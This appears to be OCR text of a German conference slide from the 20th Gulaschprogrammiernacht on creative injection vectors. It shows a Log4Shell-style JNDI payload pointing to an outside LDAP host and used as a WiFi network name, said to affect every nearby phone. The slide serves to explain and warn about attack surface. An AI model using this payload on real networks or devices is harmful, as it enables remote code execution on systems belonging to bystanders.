 Reset
weitergehende Angriffe / Szenarien
kreativere Wege der “injection”
WIFI SSID: ${jndi:ldap://clowncomputing.de/cn=badcode,dc=predic8,dc=de}
betrifft JEDES handy mit wlan in der Nähe
20. Gulaschprogrammiernacht